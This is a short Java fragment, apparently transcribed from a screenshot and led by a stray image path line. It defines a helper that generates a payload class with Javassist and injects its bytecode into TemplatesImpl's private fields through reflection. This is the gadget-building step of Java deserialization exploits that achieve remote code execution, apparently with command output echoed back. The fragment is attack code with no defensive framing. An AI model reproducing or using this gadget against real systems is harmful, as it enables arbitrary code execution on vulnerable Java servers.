 56
57 @ public static <T> T createTemplatesImpl(String payload, Class<T> tplClass, Class<?> abstTranslet) throws Exception {
58 T templates = tplClass.newInstance();
59 ClassPool pool = ClassPool.getDefault();
60 Class<? extends EchoPayload> echoClazz = Utils.getPayloadClass(payload);
61 EchoPayload<?> echoObj = (EchoPayload)echoClazz.newInstance();
62 CtClass clazz = echoObj.genPayload(pool);
63 CtClass superClass = pool.get(abstTranslet.getName());
64 clazz.setSuperclass(superClass);
65 byte[] classBytes = clazz.toBytecode();
66 Field bcField = TemplatesImpl.class.getDeclaredField( name: "_bytecodes");
67 bcField.setAccessible(true);
68 bcField.set(templates, new byte[][]{classBytes});
69 Field nameField = TemplatesImpl.class.getDeclaredField( name: "_name");
70 nameField.setAccessible(true);
71 nameField.set(templates, "a");
72 return templates;
73 }